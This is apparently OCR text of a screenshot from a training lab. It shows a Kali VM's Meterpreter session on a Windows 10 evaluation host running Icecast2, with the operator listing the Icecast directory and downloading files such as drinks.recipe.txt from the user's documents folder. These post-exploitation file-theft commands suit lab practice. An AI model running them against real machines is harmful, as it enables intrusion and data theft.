 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
ml-lab-10de1d8a-e21f-4d1d-b2e9-0bc5f3dcf08c.southcentralus.clo...
File Action Media Clipboard View Help
Applications Places Terminal Mon 20:10 1
root@kali: ~
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download C:\users\ieuser\documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 07:26:45 -0800 Icecast2.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 admin
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 07:25:30 -0800 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 07:27:09 -0800 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 19:11:54 -0700 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 21:29:12 -0700 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 20:09:00 -0700 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-10 20:11:54 -0700 libxslt.dll
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 07:48:14 -0800 pthreadVSE.dll
100666/rw-rw-rw- 2390 fil 2020-04-15 11:49:53 -0700 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 02:00:00 -0700 unins000.exe
40777/rwxrwxrwx 0 dir 2020-04-15 11:49:53 -0700 web
meterpreter > pwd
C:\Program Files (x86)\Icecast2 Win32
meterpreter > download /users/ieuser/documents/drinks.recipe.txt
[*] Downloading: /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
[*] download : /users/ieuser/documents/drinks.recipe.txt -> drinks.recipe.txt
meterpreter >
Windows 10 Enterprise Evaluation
Windows License is expired
ild 17763.rs5_release.180914-1434
8:10 PM
Type here to search
3:10 AM
7/13/2021